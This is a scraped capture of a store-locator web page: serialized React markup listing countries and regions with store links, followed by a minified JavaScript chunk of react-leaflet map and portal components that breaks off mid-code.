gap-2","children":[["$","div","Johor",{"children":["$","$L10",null,{"href":"/en-ca/stores/MY/Johor","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Johor"}]}]}],["$","div","Kuala Lumpur",{"children":["$","$L10",null,{"href":"/en-ca/stores/MY/Kuala Lumpur","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Kuala Lumpur"}]}]}],["$","div","Pahang",{"children":["$","$L10",null,{"href":"/en-ca/stores/MY/Pahang","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Pahang"}]}]}],["$","div","Penang",{"children":["$","$L10",null,{"href":"/en-ca/stores/MY/Penang","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Penang"}]}]}],["$","div","Petaling Jaya",{"children":["$","$L10",null,{"href":"/en-ca/stores/MY/Petaling Jaya","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Petaling Jaya"}]}]}],["$","div","Sabah",{"children":["$","$L10",null,{"href":"/en-ca/stores/MY/Sabah","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Sabah"}]}]}],["$","div","Selangor",{"children":["$","$L10",null,{"href":"/en-ca/stores/MY/Selangor","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Selangor"}]}]}]]}]]}],["$","div","NL",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"NL","href":"/en-ca/stores/NL/*","children":"Netherlands"}]}],false]}],["$","div","NZ",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold border-b-2 border-gray-300","children":["$","a",null,{"id":"NZ","children":"New Zealand"}]}],["$","div",null,{"className":"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 gap-2","children":[["$","div","*",{"children":["$","$L10",null,{"href":"/en-ca/stores/NZ/*","children":["$","h3",null,{"className":"text-lg m-2 p-2 hover:bg-gray-200 rounded-md transition-colors","children":"All Stores"}]}]}],["$","div","Auckland",{"children":["$","$L10",null,{"href":"/en-ca/stores/NZ/Auckland","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Auckland"}]}]}]]}]]}],["$","div","OM",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"OM","href":"/en-ca/stores/OM/*","children":"Oman"}]}],false]}],["$","div","PA",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"PA","href":"/en-ca/stores/PA/*","children":"Panama"}]}],false]}],["$","div","PE",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold border-b-2 border-gray-300","children":["$","a",null,{"id":"PE","children":"Peru"}]}],["$","div",null,{"className":"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 gap-2","children":[["$","div","*",{"children":["$","$L10",null,{"href":"/en-ca/stores/PE/*","children":["$","h3",null,{"className":"text-lg m-2 p-2 hover:bg-gray-200 rounded-md transition-colors","children":"All Stores"}]}]}],["$","div","Lima",{"children":["$","$L10",null,{"href":"/en-ca/stores/PE/Lima","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Lima"}]}]}]]}]]}],["$","div","PH",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"PH","href":"/en-ca/stores/PH/*","children":"Philippines"}]}],false]}],["$","div","PL",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"PL","href":"/en-ca/stores/PL/*","children":"Poland"}]}],false]}],["$","div","PT",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"PT","href":"/en-ca/stores/PT/*","children":"Portugal"}]}],false]}],["$","div","PY",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"PY","href":"/en-ca/stores/PY/*","children":"Paraguay"}]}],false]}],["$","div","QA",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"QA","href":"/en-ca/stores/QA/*","children":"Qatar"}]}],false]}],["$","div","RO",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"RO","href":"/en-ca/stores/RO/*","children":"Romania"}]}],false]}],["$","div","RS",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"RS","href":"/en-ca/stores/RS/*","children":"Serbia"}]}],false]}],["$","div","SA",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"SA","href":"/en-ca/stores/SA/*","children":"Saudi Arabia"}]}],false]}],["$","div","SE",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"SE","href":"/en-ca/stores/SE/*","children":"Sweden"}]}],false]}],["$","div","SG",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"SG","href":"/en-ca/stores/SG/*","children":"Singapore"}]}],false]}],["$","div","SI",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"SI","href":"/en-ca/stores/SI/*","children":"Slovenia"}]}],false]}],["$","div","SK",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"SK","href":"/en-ca/stores/SK/*","children":"Slovakia"}]}],false]}],["$","div","SM",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"SM","href":"/en-ca/stores/SM/*","children":"San Marino"}]}],false]}],["$","div","TH",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold border-b-2 border-gray-300","children":["$","a",null,{"id":"TH","children":"Thailand"}]}],["$","div",null,{"className":"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 gap-2","children":[["$","div","Bangkok",{"children":["$","$L10",null,{"href":"/en-ca/stores/TH/Bangkok","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Bangkok"}]}]}],["$","div","Chiangmai",{"children":["$","$L10",null,{"href":"/en-ca/stores/TH/Chiangmai","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Chiangmai"}]}]}],["$","div","Chonburi",{"children":["$","$L10",null,{"href":"/en-ca/stores/TH/Chonburi","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Chonburi"}]}]}],["$","div","Nakornratchasrima",{"children":["$","$L10",null,{"href":"/en-ca/stores/TH/Nakornratchasrima","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Nakornratchasrima"}]}]}],["$","div","Nonthaburi ",{"children":["$","$L10",null,{"href":"/en-ca/stores/TH/Nonthaburi ","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Nonthaburi "}]}]}],["$","div","PathumThani ",{"children":["$","$L10",null,{"href":"/en-ca/stores/TH/PathumThani ","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"PathumThani "}]}]}],["$","div","Petchaburi ",{"children":["$","$L10",null,{"href":"/en-ca/stores/TH/Petchaburi ","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Petchaburi "}]}]}],["$","div","Phuket",{"children":["$","$L10",null,{"href":"/en-ca/stores/TH/Phuket","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Phuket"}]}]}],["$","div","Phuket ",{"children":["$","$L10",null,{"href":"/en-ca/stores/TH/Phuket ","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Phuket "}]}]}],["$","div","Samut Prakan",{"children":["$","$L10",null,{"href":"/en-ca/stores/TH/Samut Prakan","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Samut Prakan"}]}]}]]}]]}],["$","div","TR",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"TR","href":"/en-ca/stores/TR/*","children":"Turkey"}]}],false]}],["$","div","UA",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"UA","href":"/en-ca/stores/UA/*","children":"Ukraine"}]}],false]}],["$","div","US",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold border-b-2 border-gray-300","children":["$","a",null,{"id":"US","children":"United States"}]}],["$","div",null,{"className":"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-5 gap-2","children":[["$","div","AL",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/AL","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Alabama"}]}]}],["$","div","AR",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/AR","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Arkansas"}]}]}],["$","div","AZ",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/AZ","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Arizona"}]}]}],["$","div","CA",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/CA","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"California"}]}]}],["$","div","CO",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/CO","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Colorado"}]}]}],["$","div","CT",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/CT","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Connecticut"}]}]}],["$","div","DE",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/DE","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Delaware"}]}]}],["$","div","FL",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/FL","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Florida"}]}]}],["$","div","GA",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/GA","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Georgia"}]}]}],["$","div","IA",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/IA","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Iowa"}]}]}],["$","div","ID",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/ID","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Idaho"}]}]}],["$","div","IL",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/IL","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Illinois"}]}]}],["$","div","IN",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/IN","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Indiana"}]}]}],["$","div","KS",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/KS","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Kansas"}]}]}],["$","div","KY",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/KY","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Kentucky"}]}]}],["$","div","LA",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/LA","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Louisiana"}]}]}],["$","div","MA",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/MA","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Massachusetts"}]}]}],["$","div","MD",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/MD","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Maryland"}]}]}],["$","div","ME",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/ME","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Maine"}]}]}],["$","div","MI",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/MI","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Michigan"}]}]}],["$","div","MN",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/MN","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Minnesota"}]}]}],["$","div","MO",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/MO","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Missouri"}]}]}],["$","div","MS",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/MS","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Mississippi"}]}]}],["$","div","NC",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/NC","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"North Carolina"}]}]}],["$","div","NE",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/NE","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Nebraska"}]}]}],["$","div","NH",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/NH","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"New Hampshire"}]}]}],["$","div","NJ",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/NJ","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"New Jersey"}]}]}],["$","div","NV",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/NV","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Nevada"}]}]}],["$","div","NY",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/NY","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"New York"}]}]}],["$","div","OH",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/OH","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Ohio"}]}]}],["$","div","OK",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/OK","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Oklahoma"}]}]}],["$","div","OR",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/OR","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Oregon"}]}]}],["$","div","PA",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/PA","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Pennsylvania"}]}]}],["$","div","SC",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/SC","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"South Carolina"}]}]}],["$","div","TN",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/TN","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Tennessee"}]}]}],["$","div","TX",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/TX","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Texas"}]}]}],["$","div","UT",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/UT","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Utah"}]}]}],["$","div","VA",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/VA","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Virginia"}]}]}],["$","div","WA",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/WA","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Washington"}]}]}],["$","div","WI",{"children":["$","$L10",null,{"href":"/en-ca/stores/US/WI","children":["$","h3",null,{"className":"text-lg p-2 hover:bg-gray-200 rounded-md transition-colors","children":"Wisconsin"}]}]}]]}]]}],["$","div","UY",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"UY","href":"/en-ca/stores/UY/*","children":"Uruguay"}]}],false]}],["$","div","UZ",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"UZ","href":"/en-ca/stores/UZ/*","children":"Uzbekistan"}]}],false]}],["$","div","VN",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"VN","href":"/en-ca/stores/VN/*","children":"Vietnam"}]}],false]}],["$","div","ZA",{"children":[["$","h2",null,{"className":"pb-2 mb-6 text-xl font-bold false","children":["$","$L10",null,{"id":"ZA","href":"/en-ca/stores/ZA/*","children":"South Africa"}]}],false]}]]}]]}]}]]}]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://store-locator.underarmour.com/_next/static/chunks/907.df8494dba2aefc50.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL
body_size: 4073
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[907],{141:(e,t,n)=>{n.d(t,{p:()=>S});var r=n(2115),o=n(330),a=n(7650),l=n(5457),u=n(819),i=n(9736),c=n(5752);let s=(0,l.Nq)(function({position:e,...t},n){let r=new c.Marker(e,t);return(0,u.Q)(r,(0,i.W4)(n,{overlayContainer:r}))},function(e,t,n){t.position!==n.position&&e.setLatLng(t.position),null!=t.icon&&t.icon!==n.icon&&e.setIcon(t.icon),null!=t.zIndexOffset&&t.zIndexOffset!==n.zIndexOffset&&e.setZIndexOffset(t.zIndexOffset),null!=t.opacity&&t.opacity!==n.opacity&&e.setOpacity(t.opacity),null!=e.dragging&&t.draggable!==n.draggable&&(!0===t.draggable?e.dragging.enable():e.dragging.disable())});var p=function(){var e=function(t,n){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),f="html",d=function(e,t){var n,r,o,a=null!==(n=e.ownerDocument)&&void 0!==n?n:document,l=null!==(o=null!==(r=a.defaultView)&&void 0!==r?r:a.parentWindow)&&void 0!==o?o:window;if(t===f)return e instanceof l.HTMLElement;if("svg"===t)return e instanceof l.SVGElement;throw Error('Unrecognized element type "'.concat(t,'" for validateElementType.'))},m=function(e,t){var n,r,o,a={};if(e===f)o=document.createElement("div");else if("svg"===e)o=document.createElementNS("http://www.w3.org/2000/svg","g");else throw Error('Invalid element type "'.concat(e,'" for createPortalNode: must be "html" or "svg".'));if(t&&"object"==typeof t)for(var l=0,u=Object.entries(t.attributes);l<u.length;l++){var i=u[l],c=i[0],s=i[1];o.setAttribute(c,s)}var p={element:o,elementType:e,setPortalProps:function(e){a=e},getInitialPortalProps:function(){return a},mount:function(t,o){if(o!==r){if(p.unmount(),t!==n&&!d(t,e))throw Error('Invalid element type for portal: "'.concat(e,'" portalNodes must be used with ').concat(e," elements, but OutPortal is within <").concat(t.tagName,">."));t.replaceChild(p.element,o),n=t,r=o}},unmount:function(e){(!e||e===r)&&n&&r&&(n.replaceChild(r,p.element),n=void 0,r=void 0)}};return p},v=function(e){function t(t){var n=e.call(this,t)||this;return n.addPropsChannel=function(){Object.assign(n.props.node,{setPortalProps:function(e){n.setState({nodeProps:e})}})},n.state={nodeProps:n.props.node.getInitialPortalProps()},n}return p(t,e),t.prototype.componentDidMount=function(){this.addPropsChannel()},t.prototype.componentDidUpdate=function(){this.addPropsChannel()},t.prototype.render=function(){var e=this,t=this.props,n=t.children,o=t.node;return a.createPortal(r.Children.map(n,function(t){return r.isValidElement(t)?r.cloneElement(t,e.state.nodeProps):t}),o.element)},t}(r.PureComponent),h=function(e){function t(t){var n=e.call(this,t)||this;return n.placeholderNode=r.createRef(),n.passPropsThroughPortal(),n}return p(t,e),t.prototype.passPropsThroughPortal=function(){var e=Object.assign({},this.props,{node:void 0});this.props.node.setPortalProps(e)},t.prototype.componentDidMount=function(){var e=this.props.node;this.currentPortalNode=e;var t=this.placeholderNode.current,n=t.parentNode;e.mount(n,t),this.passPropsThroughPortal()},t.prototype.componentDidUpdate=function(){var e=this.props.node;this.currentPortalNode&&e!==this.currentPortalNode&&(this.currentPortalNode.unmount(this.placeholderNode.current),this.currentPortalNode.setPortalProps({}),this.currentPortalNode=e);var t=this.placeholderNode.current,n=t.parentNode;e.mount(n,t),this.passPropsThroughPortal()},t.prototype.componentWillUnmount=function(){var e=this.props.node;e.unmount(this.placeholderNode.current),e.setPortalProps({})},t.prototype.render=function(){return r.createElement("div",{ref:this.placeholderNode})},t}(r.PureComponent),y=m.bind(null,f);m.bind(null,"svg");let b=e=>e?Array.isArray(e)?e:[e.x,e.y]:[],P=e=>(0,r.useMemo)(()=>b(e),[e]),g=e=>`[react-leaflet-component-marker] ${e}`,w=(e,t)=>g(`[${e}] ${t}`),E=[0,0],O=(0,r.forwardRef)(({eventHandlers:e,icon:t,componentIconOpts:{layoutMode:n="fit-content",disableClickPropagation:o,disableScrollPropagation:l,rootDivOpts:u,rootSizeWarning:i}={},...p},f)=>{let[d,m]=(0,r.useState)(!1),[,b]=(0,r.useState)(0),g="marker-"+(0,r.useId)(),O=r.useMemo(()=>y({attributes:{"data-react-component-marker":"portal-parent",style:"width:100%;height:100%;"}}),[]);(0,r.useEffect)(()=>{!1!==i&&"fit-parent"===n&&u?.iconSize===void 0&&console.warn(w("UNBOUND_FIT_PARENT",`The 'componentIconOpts.rootDivOpts.iconSize' option was not set but 'componentIconOpts.layoutMode' was set to 'fit-parent'. This means your React component will not be properly bound by the parent.
        
To disable this warning set 'componentIconOpts.rootSizeWarning' to false.`))},[n,i,u?.iconSize]);let{attribution:S,className:I,iconAnchor:N,iconSize:C=E,pane:_,popupAnchor:T,tooltipAnchor:$}=u??{},k=[g,n,S,I,_,!!o,!!l,...P(C),...P(N),...P(T),...P($)],R=(0,r.useMemo)(()=>{let e="fit-content"===n?"width: min-content; transform: translate(-50%, -50%)":"width: 100%; height: 100%";return(0,c.divIcon)({html:`<div data-react-component-marker="root" style="${e}" id="${g}"></div>`,...C?{iconSize:C}:[],...N?{iconAnchor:N}:[],...T?{popupAnchor:T}:[],...$?{tooltipAnchor:$}:[],pane:_,attribution:S,className:I})},k);(0,r.useLayoutEffect)(()=>{b(e=>e+1)},[R]);let x=(0,r.useCallback)((...t)=>{m(!0),e?.add&&e.add(...t)},[e?.add]),z=(0,r.useCallback)((...t)=>{m(!1),e?.remove&&e.remove(...t)},[e?.remove]),L=(0,r.useMemo)(()=>({...e,add:x,remove:z}),[e,x,z]),M=null;return d&&(M=document.getElementById(g)),(0,r.useEffect)(()=>{M&&(o&&c.DomEvent.disableClickPropagation(M),l&&c.DomEvent.disableScrollPropagation(M))},[M,o,l]),r.createElement(r.Fragment,null,r.createElement(s,{ref:f,...p,eventHandlers:L,icon:R}),d&&null!==M&&r.createElement(r.Fragment,null,r.createElement(v,{node:O},t),(0,a.createPortal)(r.createElement(h,{node:O}),M)))}),S=(0,r.forwardRef)(({icon:e,componentIconOpts:t,...n},a)=>{let l=(0,r.isValidElement)(e),u=(0,o.isValidElementType)(e);return((0,r.useEffect)(()=>{l||u||void 0===t||!1===t.unusedOptsWarning||console.warn(w("UNUSED_OPTIONS",`The 'componentIconOpts' prop was set but the 'icon' prop was not set to a React component or element. These options will be unused.
        
  To disable this warning set 'componentIconOpts.unusedOptsWarning' to false.`))},[t,t?.unusedOptsWarning,l,u]),l)?r.createElement(O,{ref:a,icon:e,componentIconOpts:t,...n}):u?r.createElement(O,{ref:a,icon:r.createElement(e,null),componentIconOpts:t,...n}):r.createElement(s,{ref:a,icon:e,...n})})},294:(e,t)=>{var n,r=Symbol.for("react.element"),o=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),l=Symbol.for("react.strict_mode"),u=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),c=Symbol.for("react.context"),s=Symbol.for("react.server_context"),p=Symbol.for("react.forward_ref"),f=Symbol.for("react.suspense"),d=Symbol.for("react.suspense_list"),m=Symbol.for("react.memo"),v=Symbol.for("react.lazy"),h=Symbol.for("react.offscreen");n=Symbol.for("react.module.reference"),t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===u||e===l||e===f||e===d||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===m||e.$$typeof===i||e.$$typeof===c||e.$$typeof===p||e.$$typeof===n||void 0!==e.getModuleId)||!1}},330:(e,t,n)=>{e.exports=n(294)},531:(e,t,n)=>{n.d(t,{P:()=>r});function r(e,t){let n=e.pane??t.pane;return n?{...e,pane:n}:e}},819:(e,t,n)=>{n.d(t,{K:()=>a,Q:()=>o});var r=n(2115);function o(e,t,n){return Object.freeze({instance:e,context:t,container:n})}function a(e,t){return null==t?function(t,n){let o=(0,r.useRef)(void 0);return o.current||(o.current=e(t,n)),o}:function(n,o){let a=(0,r.useRef)(void 0);a.current||(a.current=e(n,o));let l=(0,r.useRef)(n),{instance:u}=a.current;return(0,r.useEffect)(function(){l.current!==n&&(t(u,n,l.current),l.current=n)},[u,n,t]),a}}},3704:(e,t,n)=>{n.d(t,{W:()=>l});var r=n(9736),o=n(5752),a=n(2115);let l=(0,a.forwardRef)(function({bounds:e,boundsOptions:t,center:n,children:l,className:u,id:i,placeholder:c,style:s,whenReady:p,zoom:f,...d},m){let[v]=(0,a.useState)({className:u,id:i,style:s}),[h,y]=(0,a.useState)(null),b=(0,a.useRef)(void 0);(0,a.useImperativeHandle)(m,()=>h?.map??null,[h]);let P=(0,a.useCallback)(a=>{if(null!==a&&!b.current){let l=new o.Map(a,d);b.current=l,null!=n&&null!=f?l.setView(n,f):null!=e&&l.fitBounds(e,t),null!=p&&l.whenReady(p),y((0,r.fB)(l))}},[]);(0,a.useEffect)(()=>()=>{h?.map.remove()},[h]);let g=h?a.createElement(r.dk,{value:h},l):c??null;return a.createElement("div",{...v,ref:P},g)})},5457:(e,t,n)=>{n.d(t,{Nq:()=>p,wk:()=>f,X3:()=>d});var r=n(2115),o=n(7650),a=n(9736);function l(e,t){let n=(0,r.useRef)(t);(0,r.useEffect)(function(){t!==n.current&&null!=e.attributionControl&&(null!=n.current&&e.attributionControl.removeAttribution(n.current),null!=t&&e.attributionControl.addAttribution(t)),n.current=t},[e,t])}function u(e,t){let n=(0,r.useRef)(void 0);(0,r.useEffect)(function(){return null!=t&&e.instance.on(t),n.current=t,function(){null!=n.current&&e.instance.off(n.current),n.current=null}},[e,t])}var i=n(531),c=n(819);function s(e){return function(t){var n;let o=(0,a.U$)(),c=e((0,i.P)(t,o),o);return l(o.map,t.attribution),u(c.current,t.eventHandlers),n=c.current,(0,r.useEffect)(function(){return(o.layerContainer??o.map).addLayer(n.instance),function(){o.layerContainer?.removeLayer(n.instance),o.map.removeLayer(n.instance)}},[o,n]),c}}function p(e,t){var n;return n=s((0,c.K)(e,t)),(0,r.forwardRef)(function(e,t){let{instance:o,context:l}=n(e).current;(0,r.useImperativeHandle)(t,()=>o);let{children:u}=e;return null==u?null:r.createElement(a.dk,{value:l},u)})}function f(e,t){var n,s;return n=(0,c.K)(e),s=function(e,r){let o=(0,a.U$)(),c=n((0,i.P)(e,o),o);return l(o.map,e.attribution),u(c.current,e.eventHandlers),t(c.current,o,e,r),c},(0,r.forwardRef)(function(e,t){let[n,a]=(0,r.useState)(!1),{instance:l}=s(e,a).current;(0,r.useImperativeHandle)(t,()=>l),(0,r.useEffect)(function(){n&&l.update()},[l,n,e.children]);let u=l._contentNode;return u?(0,o.createPortal)(e.children,u):null})}function d(e,t){var n;return n=s((0,c.K)(e,t)),(0,r.forwardRef)(function(e,t){let{instance:o}=n(e).current;return(0,r.useImperativeHandle)(t,()=>o),null})}},6721:(e,t,n)=>{n.d(t,{z:()=>u});var r=n(5457),o=n(819),a=n(5752),l=n(2115);let u=(0,r.wk)(function(e,t){let n=new a.Popup(e,t.overlayContainer);return(0,o.Q)(n,t)},function(e,t,{position:n},r){(0,l.useEffect)(function(){let{instance:o}=e;function a(e){e.popup===o&&(o.update(),r(!0))}function l(e){e.popup===o&&r(!1)}return 